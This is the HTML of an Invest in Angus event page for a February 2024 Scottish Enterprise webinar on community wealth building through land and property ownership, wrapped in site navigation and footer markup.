		<li id="nav-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="nav-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="nav-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="nav-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="nav-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="nav-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="nav-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="nav-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="nav-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>Mercury Programme</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
	<li id="nav-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="nav-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="nav-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="nav-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="nav-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="nav-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="nav-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="nav-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="nav-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="nav-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="nav-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="nav-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="nav-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
	<li id="nav-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="nav-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>News &#038; Events</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/news/">News</a></li>
	<li id="nav-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://investinangus.com/events">Events</a></li>
</ul></div></div>
</li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>					</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
								<h1 class="page-title">Events - Community Wealth Building &#8211; Land and Property</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/events/"><span itemprop="name">Events</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li>Community Wealth Building &#8211; Land and Property</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			<section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" class="tribe-events-spinner-medium" data-src="https://investinangus.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /><noscript><img class="tribe-events-spinner-medium" src="https://investinangus.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></noscript></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://investinangus.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Community Wealth Building &#8211; Land and Property</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">27 February 2024, 10:00 am</span> - <span class="tribe-event-time">11:00 am</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Community Wealth Building – Land and Property | Invest in Angus" data-viewtitle="Community Wealth Building &#8211; Land and Property">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://investinangus.com/event/statutory-guidance-engagement-workshop-sustainable-procurement-and-the-ce/"><span>&laquo;</span> Statutory Guidance Engagement Workshop: Sustainable Procurement and the CE</a></li>
				<li class="tribe-events-nav-next"><a href="https://investinangus.com/event/the-business-benefits-of-running-a-sustainable-business-19/">The business benefits of running a sustainable business <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10088448" class="post-10088448 tribe_events type-tribe_events status-publish hentry tribe_events_cat-business-planning cat_business-planning">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Ready to continue your learning with Co-operative Development Scotland’s (CDS) Community Wealth Building programme?</p>
<p>This is the third of four webinars that explore how inclusive business models can contribute to the four key pillars of CWB: spending and procurement, workforce, land and property and finance.</p>
<p>Delivered by support partners of CDS (including the Scottish Land Commission, Development Trusts Association for Scotland, The Plunkett Foundation and the Community Energy Foundation) this webinar will focus on Land and Property. It will explore how communities can grow their social, ecological, financial and economic value using inclusive business models as a democratic model of land and property ownership. There will also be a chance to ask your questions to the expert panel.</p>
<p>Please note, to attend this webinar you must have already attended the CDS workshop Inclusive Business Models – Identifying the Opportunities for Plural Ownership.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240227T100000/20240227T110000&#038;text=Community%20Wealth%20Building%20%26%238211%3B%20Land%20and%20Property&#038;details=Ready+to+continue+your+learning+with+Co-operative+Development+Scotland%E2%80%99s+%28CDS%29+Community+Wealth+Building+programme%3FThis+is+the+third+of+four+webinars+that+explore+how+inclusive+business+models+can+contribute+to+the+four+key+pillars+of+CWB%3A+spending+and+procurement%2C+workforce%2C+land+and+property+and+finance.Delivered+by+support+partners+of+CDS+%28including+the+Scottish+Land+Commission%2C+Development+Trusts+Association+for+Scotland%2C+The+Plunkett+Foundation+and+the+Community+Energy+Foundation%29+this+webinar+will+focus+on+Land+and+Property.+It+will+explore+how+communities+can+grow+their+social%2C+ecological%2C+financial+and+economic+value+using+inclusive+business+models+as+a+democratic+model+of+land+and+property+ownership.+There+will+also+be+a+chance+to+ask+your+questions+to+the+expert+panel.Please+note%2C+to+attend+this+webinar+you+must+have+already+attended+the+CDS+workshop+Inclusive+Business+Models+%E2%80%93+Identifying+the+Opportunities+for+Plural+Ownership.&#038;trp=false&#038;ctz=UTC&#038;sprop=website:https://investinangus.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://investinangus.com/event/community-wealth-building-land-and-property/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-27T10%3A00%3A00%2B00%3A00&#038;enddt=2024-02-27T11%3A00%3A00%2B00%3A00&#038;location&#038;subject=Community%20Wealth%20Building%20-%20Land%20and%20Property&#038;body=Ready%20to%20continue%20your%20learning%20with%20Co-operative%20Development%20Scotland%E2%80%99s%20%28CDS%29%20Community%20Wealth%20Building%20programme%3FThis%20is%20the%20third%20of%20four%20webinars%20that%20explore%20how%20inclusive%20business%20models%20can%20contribute%20to%20the%20four%20key%20pillars%20of%20CWB%3A%20spending%20and%20procurement%2C%20workforce%2C%20land%20and%20property%20and%20finance.Delivered%20by%20support%20partners%20of%20CDS%20%28including%20the%20Scottish%20Land%20Commission%2C%20Development%20Trusts%20Association%20for%20Scotland%2C%20The%20Plunkett%20Foundation%20and%20the%20Community%20Energy%20Foundation%29%20this%20webinar%20will%20focus%20on%20Land%20and%20Property.%20It%20will%20explore%20how%20communities%20can%20grow%20their%20social%2C%20ecological%2C%20financial%20and%20economic%20value%20using%20inclusive%20business%20models%20as%20a%20democratic%20model%20of%20land%20and%20property%20ownership.%20There%20will%20also%20be%20a%20chance%20to%20ask%20your%20questions%20to%20the%20expert%20panel.Please%20note%2C%20to%20attend%20this%20webinar%20you%20must%20have%20already%20attended%20the%20CDS%20workshop%20Inclusive%20Bus%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Finvestinangus.com%2Fevent%2Fcommunity-wealth-building-land-and-property%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-27T10%3A00%3A00%2B00%3A00&#038;enddt=2024-02-27T11%3A00%3A00%2B00%3A00&#038;location&#038;subject=Community%20Wealth%20Building%20-%20Land%20and%20Property&#038;body=Ready%20to%20continue%20your%20learning%20with%20Co-operative%20Development%20Scotland%E2%80%99s%20%28CDS%29%20Community%20Wealth%20Building%20programme%3FThis%20is%20the%20third%20of%20four%20webinars%20that%20explore%20how%20inclusive%20business%20models%20can%20contribute%20to%20the%20four%20key%20pillars%20of%20CWB%3A%20spending%20and%20procurement%2C%20workforce%2C%20land%20and%20property%20and%20finance.Delivered%20by%20support%20partners%20of%20CDS%20%28including%20the%20Scottish%20Land%20Commission%2C%20Development%20Trusts%20Association%20for%20Scotland%2C%20The%20Plunkett%20Foundation%20and%20the%20Community%20Energy%20Foundation%29%20this%20webinar%20will%20focus%20on%20Land%20and%20Property.%20It%20will%20explore%20how%20communities%20can%20grow%20their%20social%2C%20ecological%2C%20financial%20and%20economic%20value%20using%20inclusive%20business%20models%20as%20a%20democratic%20model%20of%20land%20and%20property%20ownership.%20There%20will%20also%20be%20a%20chance%20to%20ask%20your%20questions%20to%20the%20expert%20panel.Please%20note%2C%20to%20attend%20this%20webinar%20you%20must%20have%20already%20attended%20the%20CDS%20workshop%20Inclusive%20Bus%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Finvestinangus.com%2Fevent%2Fcommunity-wealth-building-land-and-property%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-02-27"> 27 February 2024 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-02-27">
						10:00 am - 11:00 am											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://investinangus.com/events/category/business-planning/" rel="tag">Business Planning</a></span></li>
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Website:</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="https://www.eventbrite.co.uk/e/community-wealth-building-land-and-property-tickets-721951334877" target="_self" rel="external">https://www.eventbrite.co.uk/e/community-wealth-building-land-and-property-tickets-721951334877</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				<a href="https://investinangus.com/organizer/scottish-enterprise/" title="Scottish Enterprise" target="_self" rel="">Scottish Enterprise</a>			</li>
				</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://investinangus.com/event/statutory-guidance-engagement-workshop-sustainable-procurement-and-the-ce/"><span>&laquo;</span> Statutory Guidance Engagement Workshop: Sustainable Procurement and the CE</a></li>
				<li class="tribe-events-nav-next"><a href="https://investinangus.com/event/the-business-benefits-of-running-a-sustainable-business-19/">The business benefits of running a sustainable business <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-12">
									<aside id="block-2" class="widget widget_block"><div class="porto-block" data-id="10085927"><div class="container-fluid"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-8"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="vc_single_image-img " data-src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /><noscript><img decoding="async" class="vc_single_image-img " src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /></noscript></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>We offer a one stop advice shop – whether it’s information on funding, skills, staffing support, land and property or practical business advice. We are focused on meeting the needs of businesses with a flexible, effective team that can respond quickly to the ever changing business environment and to your specific request.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><a href="https://investinangus.com/terms-and-disclaimer/">Terms and Disclaimer</a> | <a href="https://investinangus.com/cookies/">Cookies</a> | <a href="https://investinangus.com/accessibility-statement/">Accessibility Statement</a> | <a href="https://investinangus.com/contact-us/">Contact</a> | <a href="https://investinangus.com/privacy-statement/">Privacy Statement</a></p>
</div>
</div>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<h3>Follow Us</h3>

		</div>
	</div>
<div class="share-links wpb_custom_8b8c1eda9afab01600c953cf0c921428">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div></div></div></div></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Copyright 2025. All Rights Reserved. | Responsive Website Design &amp; Hosting by <a href="https://www.ihttp.co.uk" rel="follow" target="_blank">iHTTP</a></span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://investinangus.com/">Home</a></li>
<li id="accordion-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/funding/">Funding</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul>
</li>
<li id="accordion-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="accordion-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="accordion-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="accordion-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="accordion-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul>
</li>
<li id="accordion-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Angus Jobs Search</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="accordion-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="accordion-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="accordion-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="accordion-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="accordion-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul>
</li>
<li id="accordion-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
